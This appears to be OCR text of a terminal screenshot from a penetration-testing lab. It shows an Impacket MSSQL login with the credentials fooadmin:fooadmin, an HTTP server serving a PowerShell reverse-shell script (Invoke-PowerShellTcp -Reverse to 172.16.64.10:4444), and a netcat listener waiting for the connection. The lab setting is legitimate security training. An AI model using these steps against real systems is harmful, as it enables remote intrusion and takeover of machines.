 kali ~ Documents … labs black-box-pentest-1-2nd-run 172.16.64.1
99 master 2?
$ python3 /usr/share/doc/python3-impacket/examples/mssqlclient.py fooadmi
n:fooadmin@172.16.64.199
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(WIN10\FOOSQL): Line 1: Changed database context to 'master'.
[*] INFO(WIN10\FOOSQL): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (120 7208)
[!] Press help for extra shell commands
SQL>
kali ~ Documents … labs black-box-pentest-1-2nd-run 172.16.64.
199 master 2?
$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
kali ~ Documents … labs black-box-pentest-1-2nd-run 172.16.64.1
99 master 2?
$ ls
rev.ps1
kali ~ Documents … labs black-box-pentest-1-2nd-run 172.16.64.1
99 master 2?
$ tail -n 5 rev.ps1
        Write-Error $_
    }
}
Invoke-PowerShellTcp -Reverse -IPAddress 172.16.64.10 -Port 4444
kali ~ Documents … labs black-box-pentest-1-2nd-run 172.16.64.
199 master 2?
$ nc -nvlp 4444
listening on [any] 4444 ...